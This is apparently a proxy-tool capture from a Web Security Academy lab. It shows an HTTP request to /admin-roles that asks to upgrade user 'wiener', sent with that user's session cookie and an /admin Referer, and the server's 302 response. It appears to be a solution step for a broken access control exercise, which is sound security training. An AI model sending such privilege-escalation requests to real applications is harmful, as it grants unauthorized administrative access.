 Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a7d005b0336afff82e72eac008b0073.web-security-academy.net
3 Cookie: session=p9auwkclxtWglZXhx8wxBQx2hlcNhN63
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d005b0336afff82e72eac008b0073.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6